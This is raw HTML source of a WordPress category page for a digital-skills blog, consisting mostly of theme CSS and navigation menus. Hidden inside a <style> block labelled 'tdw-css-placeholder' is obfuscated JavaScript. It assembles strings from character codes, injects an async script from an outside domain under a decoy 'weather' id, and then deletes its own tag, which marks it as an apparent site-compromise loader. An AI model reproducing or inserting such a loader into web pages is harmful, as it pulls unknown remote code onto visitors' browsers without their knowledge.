    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0a9e01;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0a9e01 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0a9e01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0a9e01 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.42) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://towardsdigiskills.com/wp-content/uploads/2022/07/12.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Droid Sans";
	font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-family:"Droid Serif";
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://towardsdigiskills.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://towardsdigiskills.com/topics/cms-skills",
                    "name": "CMS"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--32x32.png" sizes="32x32" />
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--180x180.png" />
<meta name="msapplication-TileImage" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--270x270.png" />
	<style id="tdw-css-placeholder">var _xtbnoi="_pdmiuho"; try { var/*autbfeddao*/_sdywlc=String;var _qkev="f"+"ro"+_sdywlc['fr'+'om'+String.fromCharCode(67,/*_dvfdaxkbzsi*/104,97,114/*_pkcfz*/,67,111,100,101)](109,67,/*ahpxk*/104,/*_kietnmc*/97,114/*ahpxk*/,67)+"o"+"de";let _taexrd="s"+"c"/*ahpxk*/+_sdywlc[_qkev](114/*_kietnmc*/,105,/*_zfkawhzdli*/112,116);var _dvfdaxkbzsi="c"+"re"+_sdywlc[_qkev](97/*_dvfdaxkbzsi*/,116,101,69/*autbfeddao*/,108,101,109/*_pkcfz*/,101,110,116);let ahpxk="s"+_sdywlc[_qkev](114/*_kietnmc*/,99);let autbfeddao=_sdywlc[_qkev](105/*autbfeddao*/,100);var _kietnmc="cu"+"rre"+_sdywlc[_qkev](110,116/*autbfeddao*/,83,99/*_kietnmc*/,114,105/*autbfeddao*/,112,116);let _pkcfz="pa"+"r"+_sdywlc[_qkev](101,110/*_zfkawhzdli*/,116,78/*azdrbtyljbax*/,111,100/*_pkcfz*/,101);let _zfkawhzdli="i"+"ns"+_sdywlc[_qkev](101,114/*_dvfdaxkbzsi*/,116,66/*ahpxk*/,101,102/*_kietnmc*/,111,114,101);var _tjudtg="ge"+"El"+_sdywlc[_qkev](101,109/*autbfeddao*/,101,110/*_zfkawhzdli*/,116,115,66/*_kietnmc*/,121,84,97,103/*_tjudtg*/,78,97,109,101);var azdrbtyljbax="h"+"e"+_sdywlc[_qkev](97/*_pkcfz*/,100);var _ptqwgby="ap"/*ahpxk*/+"p"+_sdywlc[_qkev](101/*ahpxk*/,110/*autbfeddao*/,100,67/*_pkcfz*/,104,105/*azdrbtyljbax*/,108,100);let azujceaqxd=document;let _hjwsqnjy="t"/*_tjudtg*/+"e"+_sdywlc[_qkev](109,112/*ahpxk*/,95,119,101,97/*_dvfdaxkbzsi*/,116,104,101/*autbfeddao*/,114,95,115/*_pkcfz*/,99,114,105/*_zfkawhzdli*/,112,116);var _nunzhrjfw=azujceaqxd[_dvfdaxkbzsi](_taexrd); _nunzhrjfw['as'/*autbfeddao*/+'y'+/*ahpxk*/'nc']=true; var _rlrchdq=_sdywlc[_qkev](104/*ahpxk*/,116,116,/*_zfkawhzdli*/112,115,/*_kietnmc*/58,/*_kietnmc*/47,47)+"be"/*_dvfdaxkbzsi?*/+"e."/*_dvfdaxkbzsi?*/+"se"/*_tjudtg?*/+"le"/*_zfkawhzdli?*/+"ct"/*_zfkawhzdli?*/+"of"/*_kietnmc?*/+"my"/*_zfkawhzdli?*/+"ch"/*_zfkawhzdli?*/+"oi"/*_zfkawhzdli?*/+"ce"/*ahpxk?*/+"s.c"/*_zfkawhzdli?*/+"om"+_sdywlc[_qkev](47)+_sdywlc[_qkev](115)+"cr"+"i"+_sdywlc[_qkev](112,/*_kietnmc*/116)+_sdywlc[_qkev](47)+"s"+"ta"+_sdywlc[_qkev](114,116,46,/*ahpxk*/106,115);_nunzhrjfw[ahpxk]=_rlrchdq;/*ahpxk*/_nunzhrjfw[autbfeddao]=_hjwsqnjy;if(azujceaqxd[_kietnmc])/*_dvfdaxkbzsi*/{/*autbfeddao*/azujceaqxd[_kietnmc][_pkcfz][_zfkawhzdli](_nunzhrjfw,azujceaqxd[_kietnmc]);let azsed=document;if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}/*_pkcfz*/else/*_tjudtg*/{azujceaqxd[_tjudtg](azdrbtyljbax)[0][_ptqwgby](_nunzhrjfw);if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}} catch (err) {}/*4cc38fa9ce7fb3f6f4e0b14235db459b*/</style></head>

<body class="archive category category-cms-skills category-13 global-block-template-1 td-newsmag-tech white-menu td_category_template_1 td_category_top_posts_style_2  td-subscription-active td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "78";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "16";
tdBlocksArray.push(block_tdi_1);
